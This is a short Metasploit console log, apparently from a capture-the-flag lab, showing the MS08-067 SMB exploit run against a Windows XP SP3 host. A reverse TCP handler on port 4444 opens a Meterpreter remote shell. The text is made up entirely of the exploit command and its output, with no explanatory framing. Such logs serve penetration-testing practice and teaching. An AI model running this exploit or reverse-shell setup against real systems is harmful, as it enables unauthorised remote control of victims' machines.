 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.4:1034) at 2023-09-19 15:31:34 +0200
meterpreter >